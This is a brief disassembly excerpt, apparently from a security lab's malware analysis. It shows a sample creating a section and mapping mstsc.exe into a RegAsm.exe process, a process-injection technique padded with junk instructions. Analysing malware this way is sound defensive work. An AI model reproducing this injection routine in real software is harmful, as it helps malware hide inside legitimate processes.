 seg000:00540E33 push [ebp+ebp.hFile] ; :FileHandle
seg000:00540E39 push 1000000h ; :AllocationAttributes
seg000:00540E3E push 2 ; :SectionPageProtection
seg000:00540E40 cld
seg000:00540E41 push 0 ; :MaximumSize
seg000:00540E43 test ebx, ebx
seg000:00540E45 push 0 ; :ObjectAttributes
seg000:00540E47 push 0F001Fh ; :DesiredAccess
seg000:00540E4C fnop
seg000:00540E4E mov [ebp+ebp.hFileMappingObject], 0
seg000:00540E58 mov eax, ebp
seg000:00540E5A add eax, 108h
seg000:00540E5F push eax ; :SectionHandle (OUT)
seg000:00540E60 push [ebp+ebp.fn_ZwCreateSection]
seg000:00540E63 test eax, eax
seg000:00540E65 call fn_Check
seg000:00540E6A cmp eax, 0
seg000:00540E6D jnz Lab_quit
seg000:00540E73 mov edi, [ebp+ebp.lpBuffer]
seg000:00540E76 push 4 ; :Protect
seg000:00540E78 push 0 ; :0
seg000:00540E7A push 2 ; :ViewShare
seg000:00540E7C mov eax, ebp
seg000:00540E7E add eax, 100h
seg000:00540E83 mov dword ptr [eax], 0
seg000:00540E89 push eax ; :ViewSize
seg000:00540E8A nop
seg000:00540E8B push 0 ; :SectionOffset
seg000:00540E8D push 0 ; :0
seg000:00540E8F push 0 ; :0
seg000:00540E91 mov eax, ebp
seg000:00540E93 add eax, 104h
seg000:00540E98 mov dword ptr [eax], 400000h
seg000:00540E9E push eax ; :ViewBase 0x00400000
seg000:00540E9F push dword ptr [edi+800h] ; :hProcess (RegAsm.exe)
seg000:00540EA5 cmp esi, esi
seg000:00540EA7 push [ebp+ebp.hFileMappingObject] ; :hFileMappingObject (mstsc.exe)
seg000:00540EAD push [ebp+ebp.fn_NtMapViewOfSection]
seg000:00540EB0 call fn_Check
ADLab